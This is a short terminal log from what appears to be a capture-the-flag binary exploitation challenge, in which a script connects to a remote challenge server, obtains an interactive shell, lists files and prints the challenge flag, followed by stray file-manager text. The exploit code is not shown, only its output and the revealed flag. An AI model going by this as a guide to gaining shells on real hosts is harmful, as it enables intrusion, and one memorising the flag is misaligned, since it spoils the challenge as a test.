 hacker@ubuntu:~/Desktop/pwnt$ python a.py
[+] Opening connection to 111.200.241.244 on port 51763: Done
[*] Switching to interactive mode
Your wish is
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaI hear it, I hear it....
Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!
Dragon say: HaHa! you were supposed to have a normal
RPG game, but I have changed it! you have no weapon and
skill! you could not defeat me !
That's sound terrible! you meet final boss!but you level is ONE!
Wizard: I will help you! USE YOU SPELL
$ ls
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
cyberpeace{d159c7be3615f22f2cd2b898a219f9af}
Desktop
pwnt
桌面
Documents
Downloads
Music
x-nautilus-des…
其他位置
1.c
a.py
core
get_shell
hello_pwn
level0
level2
string
test
test.txt